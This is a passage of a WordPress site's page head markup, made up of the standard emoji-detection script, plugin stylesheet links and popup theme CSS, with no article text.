!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='my-agile-privacy-reset-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_17e44ccbfa99008860a5a91a87acaae1.css?ver=3.1.10' type='text/css' media='all' /><link rel='stylesheet' id='my-agile-privacy-animate-css' href='https://danieleesposito.it/wp-content/plugins/myagileprivacy/frontend/css/animate.min.css?ver=3.1.10' type='text/css' media='all' /><link rel='stylesheet' id='my-agile-privacy-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_035d758c2d8c1b3d78c538451bbde6a0.css?ver=3.1.10' type='text/css' media='all' /><link rel='stylesheet' id='my-agile-privacy-notification-bar-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_0489dc76f11df2d1c34e953a945a462b.css?ver=3.1.10' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://danieleesposito.it/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_535bc19ca40020871971f227877089ad.css?ver=10.0.6' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_8d7fae694adf50012ea9acf74b8169f4.css?ver=10.0.6' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.3' type='text/css' media='all' /><link rel='stylesheet' id='plyr-css-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_dfbcd0ce22028c5ebc58a3ebfc8f265d.css?ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='crp-main-front-style-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_73effb2f7ec6c6015e0b83d5815e9162.css?ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='crp-tc-buttons-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_60c34ca6719d0eaa5de90b4003d6c0bc.css?ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='crp-tiled-layer-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_a5792e9a773d72ed9686f8ab5f4e8e7f.css?ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='crp-font-awesome-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_3f05a51a1e5260f4179db8ca65307a6a.css?ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='crp-lg-viewer-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_b5cce6cd338e6487adcb3cc482e50d3c.css?ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='crp-captions-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_e16fafd40e312c76126a9ec8c9c91bc1.css?ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='crp-owl-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_b55b7295b8a752ea5948967880eab7bf.css?ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='crp-layout-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_5db52769720edf8e6867ef1ca876b882.css?ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='pcud_datepicker-css' href='https://danieleesposito.it/wp-content/plugins/private-content-user-data/css/datepicker/light/pcud_light.theme.min.css?ver=2.422' type='text/css' media='all' /><link rel='stylesheet' id='pwp-pushbutton-style-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_0d4ba6b9ea9e911742471a26d36fb6a0.css?ver=2.1.13' type='text/css' media='all' /><link rel='stylesheet' id='uaf_client_css-css' href='https://danieleesposito.it/wp-content/uploads/useanyfont/uaf.css?ver=1702541506' type='text/css' media='all' /><link rel='stylesheet' id='follow-up-emails-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_abc5d6b1b755b3666329f197d1199fdc.css?ver=4.8.30' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='hcode-fonts-css' href='' type='text/css' media='all' class=" my_agile_privacy_activate autoscan_mode css_href_blocked map_blocked_content" unblocked_href="//fonts.googleapis.com/css?family=Open+Sans%3A100%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;display=swap" data-cookie-api-key="googlefonts" data-friendly_name="Google Fonts" /><link rel='stylesheet' id='redux-extendify-styles-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_b49e6b83f7bd47e2b24fae34688e415c.css?ver=4.4.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.1.1/css/all.css' type='text/css' media='all' integrity="sha384-/frq1SRXYH/bSyou/HUp/hib7RVN1TawQYja658FEOodR/FQBKVqT9Ol+Oz3Olq5" crossorigin="anonymous" /><link rel='stylesheet' id='js_composer_front-css' href='https://danieleesposito.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.3' type='text/css' media='all' /><link rel='stylesheet' id='popup-maker-site-css' href='https://danieleesposito.it/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.18.2' type='text/css' media='all' /><style id='popup-maker-site-inline-css' type='text/css'>/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 53548: Content Only - For use with page builders or block editor */
.pum-theme-53548, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-53548 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-53548 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-53548 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-53548 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 27166: Tema predefinito */
.pum-theme-27166, .pum-theme-tema-predefinito { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-27166 .pum-container, .pum-theme-tema-predefinito .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-27166 .pum-title, .pum-theme-tema-predefinito .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-27166 .pum-content, .pum-theme-tema-predefinito .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-27166 .pum-content + .pum-close, .pum-theme-tema-predefinito .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 0, 0, 0.79 ) } 

/* Popup Theme 33995: Floating Bar - Soft Blue */
.pum-theme-33995, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-33995 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-33995 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-33995 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-33995 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 27167: Light Box */
.pum-theme-27167, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-27167 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 5px solid #dd3333; box-shadow: 0px 0px 30px 0px rgba( 0, 0, 0, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-27167 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-27167 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-27167 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 27168: Blu aziendale */
.pum-theme-27168, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-27168 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-27168 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-27168 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-27168 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 27169: Disclaimer */
.pum-theme-27169, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-27169 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-27169 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-27169 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-27169 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 27170: Bordo netto */
.pum-theme-27170, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-27170 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-27170 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-27170 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-27170 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 27171: Cornice */
.pum-theme-27171, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-27171 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-27171 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-27171 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-27171 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

#pum-62087 {z-index: 1999999999}
#pum-62086 {z-index: 1999999999}
#pum-62085 {z-index: 1999999999}
#pum-62083 {z-index: 1999999999}
#pum-36181 {z-index: 1999999999}
#pum-43798 {z-index: 1999999999}
#pum-42679 {z-index: 1999999999}
#pum-42609 {z-index: 1999999999}
#pum-42177 {z-index: 1999999999}
#pum-41945 {z-index: 1999999999}
#pum-42324 {z-index: 1999999999}
#pum-42185 {z-index: 1999999999}
#pum-41845 {z-index: 1999999999}
#pum-41563 {z-index: 1999999999}
#pum-41479 {z-index: 1999999999}
#pum-41325 {z-index: 1999999999}
#pum-41237 {z-index: 1999999999}
#pum-27853 {z-index: 1999999999}
#pum-27181 {z-index: 1999999999}
